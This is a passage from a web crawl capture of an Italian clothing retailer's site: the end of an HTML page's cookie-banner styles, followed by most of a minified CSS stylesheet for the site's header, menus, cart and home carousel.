        margin-top: 5;
        margin-right: 5px;
    }

    #chiudicookies {
        display: none;
    }

    #gdpr-cookie-accept {
        margin-left: 0 !important;
    }

    #gdpr-cookie-salva {
        display: none;
    }


    @media all and (max-width: 1024px) {
        #gdpr-cookie-message {
            padding: 5px;
            margin-left: 0px;
        }

        #gdpr-cookie-message p:last-child {
            display: block;
        }

        #gdpr-cookie-message p {
            font-size: 0.8em;
        }

        #gdpr-cookie-message button,
        button#ihavecookiesBtn {
            margin-left: 0px;
        }

        #gdpr-cookie-accept {
            margin-bottom: 10px;
        }

        #gdpr-cookie-message label {
            font-size: 0.8em
        }

        #gdpr-cookie-message p:last-child button {
            margin-bottom: 5px;
            width: 100%;
        }
    }
</style>
 
         
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bilottiabbigliamento.it/assets/css/style.css
body_size: 20797
content:
@import url("font_awesome.all.min.css");@import url("https://fonts.googleapis.com/css2?family=Nova+Round&family=Montserrat:wght@100;200;300;400;500;700&display=swap");@import url("https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css");html{scroll-behavior:smooth}body{display:none;font:300 15px 'Montserrat', sans-serif;background:#fff;overflow:auto;width:100%;color:#000;padding:0;margin:0;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}body.menuopen{overflow:hidden}body::-webkit-scrollbar{width:5px}body::-webkit-scrollbar-track{background:rgba(0,0,0,0)}body::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}body::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}h1,h2,h3,h4{font-weight:600;line-height:1em;padding:0;margin:0 0 30px;color:#000}h1.javacom,h2.javacom,h3.javacom,h4.javacom{font-family:'Nova Round', cursive}h1{font-size:2.750em}h2{font-size:1.8em;position:relative;overflow:hidden;text-align:left}h3{font-size:1.6em}h4{font-size:1.5em}h5{font-size:1.1em}h6{font-size:1em;color:#000;margin:0 0 10px}*{outline:none !important}a{text-decoration:none;outline:none !important;color:#000;transition:all 0.5s ease-in}a:hover{text-decoration:none !important;color:#333}input,select,textarea,button{width:calc(100% - 20px);outline:none !important;border:none;border-bottom:dotted 1px #c4c4c4;padding:0.2em 1em;margin:0 10px;color:#333;background:#fff;font-weight:300;font-size:1em;scrollbar-width:thin !important;scrollbar-color:#c4c4c4 #f1f1f1}input:focus,select:focus,textarea:focus,button:focus{border-color:#333;color:#333}input::-webkit-scrollbar,select::-webkit-scrollbar,textarea::-webkit-scrollbar,button::-webkit-scrollbar{width:7px}input::-webkit-scrollbar-track,select::-webkit-scrollbar-track,textarea::-webkit-scrollbar-track,button::-webkit-scrollbar-track{background:#f1f1f1}input::-webkit-scrollbar-thumb,select::-webkit-scrollbar-thumb,textarea::-webkit-scrollbar-thumb,button::-webkit-scrollbar-thumb{background-color:#c4c4c4;border-radius:0;border:1px solid #f1f1f1}input::-webkit-resizer,select::-webkit-resizer,textarea::-webkit-resizer,button::-webkit-resizer{width:7px;background:#f1f1f1}input[type="checkbox"],input[type="radio"]{width:auto}input[type="submit"],button{color:#333;font-weight:700}button{border:none;background:transparent;font-weight:700}.btn,.btn_inv{display:inline-block;padding:5px 15px;border-radius:5px;background:#000;color:#fff;font-size:0.857em;font-weight:600;border:solid 1px #000;text-transform:uppercase;box-shadow:0 0 2px #000}.btn:hover,.btn_inv:hover{background:#fff;color:#000}.btn_inv{background:#fff;color:#000}.btn_inv:hover{background:#000;color:#fff}select{width:100%;max-width:300px;padding:0px 35px 0px 5px;font-size:0.9em;height:35px;text-transform:lowercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url("../img/select_chevron.png") no-repeat calc(100% - 15px) 15px;background-size:10px auto;cursor:pointer;margin:0}label.check{width:calc(100% - 45px);font-size:1em;text-transform:uppercase;position:relative;cursor:pointer;padding:0 10px 0 35px}label.check input{position:absolute;opacity:0;cursor:pointer;height:10px;width:10px;top:15px;left:15px}label.check .checkmark{position:absolute;top:3px;left:0px;height:13px;width:13px;background-color:#fff;border:solid 1px #000}label.check .checkmark:after{content:"";position:absolute;display:none;left:1px;top:1px;width:9px;height:9px;background:#000}label.check .checkmark.warn{border:solid 1px #830000}label.check:hover input ~ .checkmark{background-color:#fff}label.check input:checked ~ .checkmark{background-color:#fff}label.check input:checked ~ .checkmark:after{display:block}select::-ms-expand{display:none}@media screen and (min-width: 0\0){select{background:none\9;padding:5px\9}}strong{color:#000;font-weight:600}#mainwrap .container{max-width:1200px}#mainwrap section{position:relative;z-index:5;background:#fff}.ui-autocomplete{background:rgba(255,255,255,0.9);border:none;max-width:300px !important;max-height:300px;overflow-y:auto;overflow-x:hidden;margin:0;padding:0;z-index:10003;font-size:0.7em;font-weight:300;letter-spacing:0.2em}.ui-autocomplete .ui-menu-item{border-bottom:dotted 1px #c4c4c4;list-style:none;margin:0;text-transform:uppercase;cursor:pointer}.ui-autocomplete .ui-menu-item .ui-menu-item-wrapper{padding:5px 10px}.ui-autocomplete .ui-menu-item:hover{background:rgba(255,255,255,0.9);color:#333;border-bottom:dotted 1px #000}.ui-helper-hidden-accessible{display:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{background:rgba(241,241,241,0.9);font-weight:600;color:#000}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active,.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:none;background:#fff;font-weight:normal;color:#000}.ui-tabs{background:transparent;border:none;overflow:hidden}.ui-widget-header{background:transparent;border:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px}.ui-tabs-nav li{display:inline-block !important;float:none !important;top:0px;margin:0em;padding-bottom:0px;padding:0 12.5px}.ui-tabs-nav .ui-state-default{background:transparent;border:none}.ui-tabs-nav .ui-state-default a{color:#333}.ui-tabs-nav .ui-state-active{background:transparent;border:none;font-weight:600}.ui-tabs-nav .ui-state-active a{color:#000}.ui-tabs-panel{width:100% !important;overflow:hidden}.ui-widget-overlay{background:rgba(0,0,0,0.5);width:100%;min-height:100%;overflow:hidden;position:fixed;top:0;left:0;z-index:10000}.ui-dialog{background:#fff;width:100%;max-width:900px;overflow:hidden;border:solid 1px #000;z-index:10001}.ui-dialog .ui-dialog-titlebar{background:#000;color:#fff;padding:5px 10px;margin:0 0 15px;font-size:1.2em;text-transform:uppercase}.ui-dialog .ui-dialog-titlebar-close{display:block;position:absolute;top:10px;right:10px;width:16px;height:16px;background:#000 url("../img/close_bianco.png") no-repeat 0 0;background-size:100% auto;color:#fff}.ui-dialog .ui-dialog-content{padding:15px;min-width:400px}.ui-dialog .ui-dialog-content label{display:block;width:100%;border-bottom:solid 1px #c4c4c4;font-size:1.1em;color:#333;text-transform:capitalize}.ui-dialog .ui-dialog-content select{display:block;width:100%;margin:0 0 15px;border:none;border-bottom:solid 1px #c4c4c4}.fancybox-bg{background:#fff;opacity:1 !important}.r-tabs .r-tabs-nav{margin:0;padding:0}.r-tabs .r-tabs-tab{display:inline-block;margin:0;list-style:none}.r-tabs .r-tabs-panel{padding:0;display:none}.r-tabs .r-tabs-accordion-title{display:none}.r-tabs .r-tabs-panel.r-tabs-state-active{display:block}@media only screen and (max-width: 1024px){.r-tabs .r-tabs-nav{display:none !important}.r-tabs .r-tabs-accordion-title{display:block !important}}#info_privacy_bar{display:block;width:100%;min-height:100px;position:fixed;bottom:0;left:0;padding:15px;text-align:center;border-top:solid 1px #000;z-index:1000000;background:#fff}#info_privacy_bar a{display:inline-block;font-weight:600;padding:5px 10px;border-radius:5px;margin:10px;background:#000;color:#fff;border:solid 1px #fff}#info_privacy_bar a:hover{color:#000;background:#fff;border:solid 1px #000}#minicart{display:none;background:rgba(255,255,255,0.9);position:fixed;top:90px;right:30px;width:100%;max-width:400px;padding:30px;color:#000;z-index:10000;overflow:hidden;border:solid 1px #000}#minicart .wrapper{width:100%;height:100%;max-height:300px;overflow-x:hidden;overflow-y:auto;margin-bottom:15px;border-bottom:solid 1px #000;scrollbar-width:thin !important;scrollbar-color:#333 #fff}#minicart .wrapper::-webkit-scrollbar{width:7px}#minicart .wrapper::-webkit-scrollbar-track{background:#fff}#minicart .wrapper::-webkit-scrollbar-thumb{background-color:#333;border-radius:0;border:1px solid #fff}#minicart .wrapper::-webkit-resizer{width:7px;background:#fff}#minicart .wrapper .item_minicart{width:100%;display:flex;flex-flow:row wrap;margin:0 0 10px;border-bottom:solid 1px #c4c4c4}#minicart .wrapper .item_minicart:last-child{border-bottom:none}#minicart .wrapper .item_minicart img{width:70px;height:auto;max-height:100px}#minicart .wrapper .item_minicart .txt{width:50%;margin:0 0 0 10px;text-transform:uppercase;font-size:0.7em;position:relative}#minicart .wrapper .item_minicart .txt span{display:block;width:100%;margin:0 0 5px 0;position:relative}#minicart .wrapper .item_minicart .txt span.quantita,#minicart .wrapper .item_minicart .txt span.taglia{width:50% !important;float:left}#minicart .wrapper .item_minicart .txt span.prezzo{clear:both}#minicart .wrapper .item_minicart .txt .elimina{position:absolute;bottom:0;margin:0}#minicart h2{font-size:1.3em;display:block;width:100%;position:relative;text-transform:uppercase;margin:0 0 10px 0}#minicart h2 span{display:block;position:absolute;top:0;right:0}#minicart a.vai_cart{display:block;width:100%;background:#fff;color:#000;padding:15px 15px 10px;text-transform:uppercase;text-align:center;line-height:1em;font-size:0.9em;border:solid 1px #000}header{background:#fff;display:flex;flex-flow:column;justify-content:flex-start;position:sticky;top:0;z-index:9010;max-width:none;width:100%;padding:0px !important;z-index:9001;margin:0;filter:invert(1)}header .row{margin:0 !important}header .row:last-child{border-bottom:solid 2px #000}header .row div{padding:0 !important}header a:hover{text-decoration:none !important}header #prehead{width:100%;background:#fff;color:#000;text-align:center;padding:3px 0px;font-size:0.875em;font-weight:400 !important;text-transform:uppercase;overflow:hidden;letter-spacing:2px;min-height:29px;line-height:29px;border-bottom:solid 1px #000}header #prehead .marquee{-webkit-animation:marquee 50s infinite linear;animation:marquee 50s infinite linear;white-space:nowrap}@-webkit-keyframes marquee{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes marquee{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}header #prehead .marquee p{margin:0 !important}header .container{max-width:1200px}header h1{width:100%;max-width:90px;padding:0;height:25px;overflow:hidden;margin:15px auto;position:relative;text-align:left;z-index:11;background:#fff url("../img/logo.png") no-repeat top left/100% auto}header h1 a{display:block;width:100%;height:100%;min-height:25px;padding:0;margin:0;overflow:hidden;text-indent:-9000em}header h1 a img{width:100%;height:100%;object-fit:contain !important}header #mainmenu{width:auto;list-style:none;margin:5px auto;padding:0;position:absolute;top:15px;left:0px;display:flex;flex-flow:row nowrap;justify-content:center;text-transform:uppercase;font-weight:400}header #mainmenu li{display:inline-block;text-align:center;width:auto;margin:0 15px -1px;white-space:nowrap;overflow:hidden}header #mainmenu li a{display:block;color:#000;font-size:1.0em;border-bottom:solid 2px transparent}header #mainmenu li a:hover,header #mainmenu li a.active{border-bottom:solid 2px #000}header #tools{position:absolute;top:15px;right:15px;padding:0 15px 0 0;margin:7px 0 0;transform:translateY(0);display:flex;flex-flow:row nowrap;justify-content:flex-end;text-transform:lowercase;font-weight:600;list-style:none;z-index:30}header #tools li{width:21px;height:21px;margin:0 0 0 10px}header #tools li a{display:block;width:100%;height:100%;line-height:21px;text-align:center;font-size:1.5em;color:#000;position:relative;text-transform:uppercase;background:#fff}header #tools li a i{display:block;width:100%;height:100%;line-height:21px;text-align:center;color:#000}header #tools li a span{display:block;width:15px;height:15px;line-height:13px;font-size:0.5em;position:absolute;bottom:-10px;right:-10px;background:#fff !important;color:#830000;border:solid 1px #830000;text-indent:0 !important}header #tools li a.lang{font-size:0.9em}header #tools li a:hover{color:#830000}header #tools li a:hover span{background:#830000 !important;border-color:#830000;color:#fff}header #tools li.active a{color:#830000}header #tools li:nth-child(2){width:auto}header #tools li:nth-child(2) select#language_select{width:100%;max-width:160px;padding:0px 25px 0px 5px;font-size:1em;font-weight:600;height:29px;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff url("../img/select_chevron.png") no-repeat calc(100% - 5px) 13px/10px auto;cursor:pointer;margin:-3px 0 0 0}form#search_form{background:rgba(0,0,0,0.9);display:none;position:fixed;overflow:hidden;text-align:center;width:100%;min-height:100%;padding:0;top:0;left:0;z-index:10002}form#search_form .close_search{display:block;width:100%;margin:0;padding:0;position:absolute;top:50px;right:50px;text-align:right;font-size:1.8em;color:#fff}form#search_form label{display:block;width:100%;max-width:600px;margin:0;padding:0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}form#search_form label input{width:calc(100% - 70px);background:rgba(0,0,0,0);padding:5px 60px 5px 5px;text-align:left;text-transform:uppercase;font-size:2em;color:#fff;border:none;border-bottom:solid 1px #fff}form#search_form button{display:block;background:rgba(255,255,255,0);color:#fff;width:37px;height:35px;overflow:hidden;margin:0;padding:0;border:none;position:absolute;bottom:0px;right:0;font-size:2em}form#search_form h6{margin:10px 8px;width:150px;position:relative;color:#000;font-size:1.2em;cursor:pointer}form#search_form h6:after{content:'';width:16px;height:16px;background:url("../img/select.png") no-repeat right top;background-size:16px 16px;position:absolute;top:50%;right:0;transform:translateY(-50%)}form#search_form h6.up:after{transform:translateY(-50%) rotate(180deg)}@media screen and (max-width: 1024px){form#search_form{width:100%;position:fixed;top:0;left:0}form#search_form button{right:15px}}.menu_toggle,#tools_mobile,#carrello_mobile,#search_mobile,#wishlist_mobile{display:none}#menu_tabs{display:none;width:auto;max-height:500px;background:#f1f1f1;padding:15px 15px 15px 0px;position:fixed;left:50%;transform:translateX(-50%);z-index:9000;overflow:hidden;border:solid 1px #c4c4c4;box-shadow:0 0 10px rgba(0,0,0,0.5)}#menu_tabs .root_link{display:none}#menu_tabs .tabs-brand{margin:0 !important;display:none;position:relative}#menu_tabs .tabs-brand .wrapper{justify-content:flex-start;flex-wrap:nowrap}#menu_tabs .tabs-brand .column{z-index:2;min-height:300px}#menu_tabs .tabs-brand .column ul{position:relative;display:flex;flex-wrap:wrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start;width:100%;margin:0;padding:5px;max-height:300px;list-style:none;overflow:hidden}#menu_tabs .tabs-brand .column ul li{flex:10 0 calc(100% / 4);max-width:calc(100% / 4);padding:0;border-right:solid 1px #333;margin:0;white-space:nowrap;text-transform:capitalize;overflow:hidden}#menu_tabs .tabs-brand .column ul li:nth-of-type(4n){border:none}#menu_tabs .tabs-brand .column h4{font-size:1em;margin:0 0 5px;color:nero}#menu_tabs .tabs-brand .column a{display:inline-block;width:auto;color:#000;font-size:0.9em;padding:1px 5px;margin:0 5px;border:solid 1px transparent}#menu_tabs .tabs-brand .column a:hover{background:rgba(255,255,255,0.5);color:#333;border:solid 1px #333;text-decoration:none}#menu_tabs .tabs-settori{display:none;margin:0 !important;position:relative;padding:0 400px 0 0px !important;min-width:1230px}#menu_tabs .tabs-settori .wrapper{max-width:1440px;justify-content:flex-start;flex-wrap:nowrap;overflow:auto;margin-left:15px;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}#menu_tabs .tabs-settori .wrapper::-webkit-scrollbar{width:5px}#menu_tabs .tabs-settori .wrapper::-webkit-scrollbar-track{background:rgba(0,0,0,0)}#menu_tabs .tabs-settori .wrapper::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}#menu_tabs .tabs-settori .wrapper::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}#menu_tabs .tabs-settori .column{width:250px !important;-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px;padding:0;z-index:2;position:relative}#menu_tabs .tabs-settori .column h4{font-size:1em;margin:0 10px 10px;padding:0 0 10px;min-height:25px;color:#000;text-transform:capitalize;text-align:center;border-bottom:solid 1px #000}#menu_tabs .tabs-settori .column ul{list-style:none;overflow:hidden;padding:0 10px;margin:0}#menu_tabs .tabs-settori .column ul div{display:block;height:250px;overflow-x:none;overflow-y:auto;border-bottom:solid 1px #000;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}#menu_tabs .tabs-settori .column ul div::-webkit-scrollbar{width:5px}#menu_tabs .tabs-settori .column ul div::-webkit-scrollbar-track{background:rgba(0,0,0,0)}#menu_tabs .tabs-settori .column ul div::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}#menu_tabs .tabs-settori .column ul div::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}#menu_tabs .tabs-settori .column ul li{white-space:nowrap;text-transform:capitalize;overflow:hidden}#menu_tabs .tabs-settori .column ul li.last{font-weight:400}#menu_tabs .tabs-settori .column a{display:inline-block;width:auto;color:#000;font-size:0.9em;padding:1px 0px;margin:0}#menu_tabs .tabs-settori .column a:hover{color:#830000;text-decoration:none}#menu_tabs .tabs-settori .img{width:400px;height:305px;position:absolute;top:0;right:0;overflow:hidden;z-index:0;margin:0;padding:0}#menu_tabs .tabs-settori .img:before{content:'';width:100%;height:305px;background:#f1f1f1;background:linear-gradient(90deg, #f1f1f1 0%, rgba(255,255,255,0) 50%);position:absolute;top:0;left:0}#menu_tabs .tabs-settori .img img{width:100%;height:100%;object-fit:cover}#menu_tabs .tabs-settori .root_link{display:none}@media screen and (max-width: 1280px){header{position:fixed;background:#fff;margin:0 !important}header #lang{display:none !important}header #tools{display:none;background:#000;width:100%;position:absolute;top:58px;left:0;padding:0;margin:0;z-index:30;overflow:hidden}header #tools li{display:none;margin:0;height:30px}header #tools li:first-child{display:block}header #tools li:first-child input{margin:0 !important;height:30px}header #tools li:first-child button{height:30px !important}header #prehead{font-size:0.7em;order:1}header h1{position:relative;top:1px;margin:15px auto}header h1 a{position:absolute;top:0;left:0}header #lng{display:none}header #search_mobile,header #menuopen,header #carrello_mobile,header #wishlist_mobile{display:block;width:25px;height:25px;line-height:25px;text-align:center;font-size:1.2em;color:#000;position:relative;text-transform:uppercase;position:absolute;top:50%;transform:translateY(-50%)}header #search_mobile span,header #menuopen span,header #carrello_mobile span,header #wishlist_mobile span{display:block;width:15px;height:15px;line-height:13px;font-size:0.5em;position:absolute;bottom:-5px;right:-5px;background:#fff;color:#830000;border:solid 1px #830000;text-indent:0 !important}header #search_mobile:hover,header #search_mobile.active,header #menuopen:hover,header #menuopen.active,header #carrello_mobile:hover,header #carrello_mobile.active,header #wishlist_mobile:hover,header #wishlist_mobile.active{color:#830000}header #search_mobile:hover span,header #search_mobile.active span,header #menuopen:hover span,header #menuopen.active span,header #carrello_mobile:hover span,header #carrello_mobile.active span,header #wishlist_mobile:hover span,header #wishlist_mobile.active span{background:#830000;border-color:#830000;color:#fff}header #menuopen{left:15px}header #search_mobile{left:50px}header #carrello_mobile{right:15px}header #wishlist_mobile{right:47.5px}header #mainmenu{display:none !important}#menu_tabs{width:100%;background:rgba(0,0,0,0.9) url("../img/dot.png") repeat-y top left/calc(100% - 60px) 1px;overflow:auto;max-height:none;padding:0;text-align:left}#menu_tabs h3,#menu_tabs .root_link{display:block !important;width:calc(100% - 60px);font-size:1.2em;font-weight:500;color:#000;background:#f1f1f1 !important;cursor:pointer;margin:0  !important;padding:10px 15px !important;border-bottom:solid 1px #000;position:relative;text-transform:uppercase;min-width:250px}#menu_tabs h3 i,#menu_tabs .root_link i{display:none;position:absolute;top:50%;right:0;transform:translateY(-50%)}#menu_tabs h3.ui-accordion-header-active,#menu_tabs .root_link.ui-accordion-header-active{color:#830000}#menu_tabs .tabs-brand{width:calc(100% - 60px);margin:0 0 20px !important;padding:0 !important;display:none;position:relative}#menu_tabs .tabs-brand .column{z-index:2;min-height:0}#menu_tabs .tabs-brand .column ul{position:relative;display:flex;flex-flow:column;justify-content:center;align-content:flex-start;align-items:flex-start;width:50%;margin:0 auto;padding:5px 0;max-height:300px;list-style:none;overflow-x:hidden;overflow-y:auto}#menu_tabs .tabs-brand .column ul li{flex:10 0 calc(100% / 2);max-width:calc((100% / 2) - 10px);padding:0;border-right:solid 0px #fff;border-bottom:dotted 1px #fff;margin:0;white-space:nowrap;text-transform:capitalize;overflow:hidden}#menu_tabs .tabs-brand .column ul li:nth-of-type(4n){border:none}#menu_tabs .tabs-brand .column h4{font-size:1em;margin:0 0 5px}#menu_tabs .tabs-brand .column a{display:inline-block;width:auto;color:#000;font-size:1em;padding:5px 5px;margin:0;border:solid 1px transparent}#menu_tabs .tabs-brand .column a:hover{background:rgba(255,255,255,0.5);color:#333;border:solid 1px #fff;text-decoration:none}#menu_tabs .tabs-settori{display:none;margin:0 !important;position:relative;width:calc(100% - 60px);min-width:0;background:#f5f5f5;padding:0 !important}#menu_tabs .tabs-settori .wrapper{width:100%;margin:0 !important;padding:0 !important;flex-wrap:wrap !important}#menu_tabs .tabs-settori .column{max-width:100% !important;flex:0 0 100% !important;z-index:2;position:relative;max-width:none;min-height:0;border:none;margin:0 !important;padding:0 !important;overflow:hidden}#menu_tabs .tabs-settori .column h4{font-size:1em;margin:0;padding:10px 15px;text-align:left;color:#000;text-transform:uppercase;background:transparent !important;cursor:pointer}#menu_tabs .tabs-settori .column h4.ui-accordion-header-active{color:#830000}#menu_tabs .tabs-settori .column ul{display:block;width:100%;min-width:250px;margin:0;padding:5px 0;max-height:none;list-style:none;overflow:hidden;background:#fff}#menu_tabs .tabs-settori .column ul div{height:265px}#menu_tabs .tabs-settori .column ul li{padding:0;border:none;margin:0;padding:0 20px;text-transform:uppercase;overflow:hidden;font-size:0.8em}#menu_tabs .tabs-settori .column a{display:inline-block;width:auto;color:#000;font-size:1em;padding:5px 5px;margin:2px 0;background:transparent !important;border:0}#menu_tabs .tabs-settori .column a:hover{font-weight:400;text-decoration:none}#menu_tabs .tabs-settori .img{display:none !important}#menu_tabs #tools_mobile{position:relative;padding:0;margin:7px auto 0;display:flex;flex-flow:row nowrap;justify-content:flex-start;text-transform:lowercase;font-weight:600;list-style:none;z-index:30}#menu_tabs #tools_mobile li{width:30px;height:30px;margin:0 0 0 10px}#menu_tabs #tools_mobile li a{display:block;width:100%;height:100%;line-height:30px;text-align:center;font-size:1.2em;color:#000;position:relative;text-transform:uppercase;background:#fff}#menu_tabs #tools_mobile li a i{display:block;position:relative;text-indent:-9000em}#menu_tabs #tools_mobile li a.lang{font-size:0.9em}#menu_tabs #tools_mobile li a:hover{color:#830000}#menu_tabs #tools_mobile li.active a{color:#830000}#menu_tabs #tools_mobile li:first-child{width:auto}#menu_tabs #tools_mobile li:first-child select#language_select_mobile{width:100%;max-width:160px;padding:0px 25px 0px 5px;font-size:1em;font-weight:600;height:20px;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#f1f1f1 url("../img/select_chevron.png") no-repeat calc(100% - 5px) 7px/10px auto;border:none;cursor:pointer;margin:0}#menu_tabs #tools_mobile li:nth-child(2) a{background:transparent}#menu_tabs #tools_mobile li:nth-child(2) a i{mask:url("../img/icon/globe.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/globe.svg") no-repeat center/contain;background:#000;text-indent:-9000em}#menu_tabs #tools_mobile li:nth-child(2) a i:hover{background:#830000}#menu_tabs #tools_mobile li:nth-child(3) a{background:transparent}#menu_tabs #tools_mobile li:nth-child(3) a i{mask:url("../img/icon/user.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/user.svg") no-repeat center/contain;background:#000;text-indent:-9000em}#menu_tabs #tools_mobile li:nth-child(3) a i:hover{background:#830000}}@media screen and (max-width: 720px){#prehead{font-size:0.5em !important;order:1}}@media screen and (max-width: 350px){header h1{max-width:150px !important}}#mainwrap{margin-top:0px}#mainwrap section{background:#fff}#home_head{margin-top:30px;text-align:center}#home_head a{display:block;width:100%;position:relative}#home_head a img{width:100%;height:100%;object-fit:cover}#home_head a h3{width:100%;position:absolute;top:35vw;left:0;font-size:3vw;font-weight:400;letter-spacing:0em;color:#fff;text-shadow:1px 1px 0 #333;text-transform:uppercase;text-align:center;margin:0}#home_head a h3 em{display:block;font-size:1.666vw;font-weight:300;text-transform:none}#home_head a span{width:100%;position:absolute;top:43vw;left:0;color:#fff;text-decoration:underline;font-size:1.333vw}#home_corpo{text-align:center}#home_corpo a{display:block;width:100%;margin-bottom:30px;overflow:hidden;position:relative}#home_corpo a img{width:100%;height:100%;object-fit:cover}#home_corpo a h3{width:100%;position:absolute;bottom:0;left:0;font-size:2vw;font-weight:400;letter-spacing:0em;color:#fff;text-shadow:1px 1px 0 #333;text-transform:uppercase;text-align:center;margin:0}#home_corpo a h3 em{display:block;font-size:1.25vw;font-weight:300;text-transform:none;font-style:normal;text-decoration:underline}#home_corpo a span{width:100%;position:absolute;top:43vw;left:0;color:#fff;text-decoration:underline;font-size:1.333vw}#carousel h2{width:100%;text-align:center;padding:20px 0 0;margin:0 0 3vw;font-size:2vw}#carousel h2:before{content:'';display:block;width:100%;height:2px;background:#000;position:absolute;top:50%;left:0;transform:translateY(-50%)}#carousel h2 ul{display:inline-block;list-style:none;padding:20px;margin:0 auto;background:#fff;position:relative;z-index:1;overflow:hidden}#carousel h2 ul li{display:inline-block;margin:0 20px;color:#c4c4c4;cursor:pointer}#carousel h2 ul li.current{color:#000}#carousel h2 ul li:after{content:'/';display:inline-block;margin:0 0 0 2vw;color:#c4c4c4}#carousel h2 ul li:last-child:after{display:none}#carousel .home_carousel{display:none;background:#fff;position:relative;padding:0 0 30px}#carousel .home_carousel.current{display:block}#carousel .home_carousel .swiper-slide a{display:block;width:100%;position:relative;overflow:hidden;padding:10px}#carousel .home_carousel .swiper-slide a span{display:block;width:100%;line-height:1.4em;height:1.4em;overflow:hidden;margin-bottom:10px;white-space:nowrap;text-overflow:ellipsis;text-align:center;font-size:1em}#carousel .home_carousel .swiper-slide a span.img{height:auto;width:100%;margin:0 auto 10px;background:#f1f1f1;padding:10px}#carousel .home_carousel .swiper-slide a span.img img{margin:0;width:100%;height:auto;mix-blend-mode:multiply}#carousel .home_carousel .swiper-slide a span.marca{font-size:1.2em;font-weight:600;text-transform:uppercase}#carousel .home_carousel .swiper-slide a span.prodotto{text-transform:uppercase}#carousel .home_carousel .swiper-slide a span.prezzo{white-space:nowrap;letter-spacing:-0.4px;text-overflow:clip}#carousel .home_carousel .swiper-slide a span.prezzo span{display:inline-block;width:auto;margin:0 3px 0 0}#carousel .home_carousel .swiper-slide a span.prezzo i,#carousel .home_carousel .swiper-slide a span.prezzo em{font-style:normal;vertical-align:top}#carousel .home_carousel .swiper-slide a span.prezzo i{color:#c4c4c4}#carousel .home_carousel .swiper-slide a span.prezzo em{font-weight:600}#carousel .home_carousel .swiper-slide a:hover .img{box-shadow:0 0 10px rgba(196,196,196,0.5)}#carousel .home_carousel .swiper-pagination{position:relative;text-align:center;z-index:100}#carousel .home_carousel .swiper-pagination .swiper-pagination-bullet{border-radius:100%;border:solid 1px #000;background:rgba(255,255,255,0);width:12px;height:12px;opacity:1;color:rgba(255,255,255,0)}#carousel .home_carousel .swiper-pagination .swiper-pagination-bullet:before{content:'';background:rgba(255,255,255,0);display:block;width:6px;height:6px;border-radius:100%;margin:2px}#carousel .home_carousel .swiper-pagination .swiper-pagination-bullet-active:before{background:#830000}#carousel .home_carousel .swiper-button-black{z-index:100}#carousel .home_carousel .swiper-button-black.swiper-button-disabled{display:none}@media screen and (max-width: 992px){#e-service h2,#carousel h2{text-align:center}#e-service h2 span,#e-service h2 ul,#carousel h2 span,#carousel h2 ul{margin:0 auto !important}#e-service .col-sm-6,#carousel .col-sm-6{max-width:50%;margin-bottom:15px}#e-service .col-sm-6 a .txt,#carousel .col-sm-6 a .txt{min-height:11vw;font-size:1.5vw;padding-bottom:5vw}#e-service .col-sm-6 a .txt .tit,#carousel .col-sm-6 a .txt .tit{font-size:1.8vw}#e-service .col-sm-6 a .txt .btn,#carousel .col-sm-6 a .txt .btn{font-size:1.15vw !important;white-space:nowrap}#e-service #scalapay img,#carousel #scalapay img{max-width:83% !important}}@media screen and (max-width: 720px){#home_head{margin-top:60px}#home_head a h3{font-size:5.5vw !important;top:67vw !important}#home_head a h3 em{font-size:3.5vw !important}#home_head a span{top:83vw !important;font-size:3.5vw !important}#e-service h2,#carousel h2,#boutique h2{font-size:6vw;text-align:center;padding:0 !important}#e-service h2 span,#e-service h2 ul,#carousel h2 span,#carousel h2 ul,#boutique h2 span,#boutique h2 ul{margin:0 auto !important}#e-service h2 span,#carousel h2 span,#boutique h2 span{padding:20px 10px}#e-service .col-sm-6,#carousel .col-sm-6,#boutique .col-sm-6{max-width:50%;margin-bottom:15px}#e-service .col-sm-6 a img,#carousel .col-sm-6 a img,#boutique .col-sm-6 a img{max-width:30%;height:auto}#e-service .col-sm-6 a .txt,#carousel .col-sm-6 a .txt,#boutique .col-sm-6 a .txt{min-height:22vw;font-size:3vw;padding-bottom:10vw}#e-service .col-sm-6 a .txt .tit,#carousel .col-sm-6 a .txt .tit,#boutique .col-sm-6 a .txt .tit{font-size:3.6vw}#e-service .col-sm-6 a .txt .btn,#carousel .col-sm-6 a .txt .btn,#boutique .col-sm-6 a .txt .btn{font-size:2.3vw !important;white-space:nowrap}#e-service #scalapay img,#carousel #scalapay img,#boutique #scalapay img{margin:4.653vw auto !important}#home_corpo h3{font-size:6vw !important}#home_corpo em{font-size:3vw !important}.home_gallery .swiper-slide h3{font-size:1.8em 